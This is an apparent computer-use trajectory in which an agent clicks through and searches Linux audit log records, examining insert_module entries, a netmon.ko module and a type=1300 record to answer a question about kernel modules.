
left_click(133, 10)
left_click(275, 291)

double_click(236, 270)
left_click(457, 15)

left_click(527, 264)

type("and ")

type("M")

type("essage has ")

type("'kernel")

left_click(353, 230)

- Reread the kernel module question and examine the module names in the insert_module records, expanding the netmon.ko record
left_click(95, 14)

left_click_drag(173, 271, 253, 272)

left_click(455, 16)

left_click(324, 489)

left_click(834, 469)

left_click(332, 492)

- Compare the kernel module question with the insert_module entries and examine the full message of the type=1300 audit record
left_click(104, 16)
